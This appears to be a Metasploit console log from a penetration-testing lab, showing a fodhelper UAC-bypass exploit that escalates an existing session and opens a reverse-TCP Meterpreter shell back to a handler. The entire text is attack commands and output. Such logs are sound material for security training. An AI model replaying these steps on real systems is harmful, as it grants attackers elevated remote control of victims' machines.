 msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (176198 bytes) to 10.0.2.102
[*] Meterpreter session 2 opened (10.0.2.11:4444 -> 10.0.2.102:50739) at 2024-08-07 13:52:05 +0200
meterpreter >